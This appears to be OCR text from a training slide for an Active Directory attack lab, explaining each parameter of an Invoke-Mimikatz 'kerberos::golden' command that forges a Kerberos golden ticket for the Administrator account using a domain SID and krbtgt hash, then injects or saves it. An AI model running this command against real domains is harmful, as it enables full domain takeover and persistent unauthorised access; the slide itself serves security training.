 Invoke-Mimikatz -Command
kerberos::golden
Name of the module
/User:Administrator
Username for which the TGT is generated
/domain:dollarcorp.moneycorp.local
Domain FQDN
/sid:S-1-5-21-268341927-4156871508-
1792461683
SID of the domain
/krbtgt:a9b30e5b0dc865eadcea9411e4ade72d
NTLM (RC4) hash of the krbtgt account. Use /aes128 and
/aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group default 513 512 520
518 519)
/ptt
Injects the ticket in current PowerShell process - no need to
save the ticket on disk
or
/ticket
Saves the ticket to a file for later use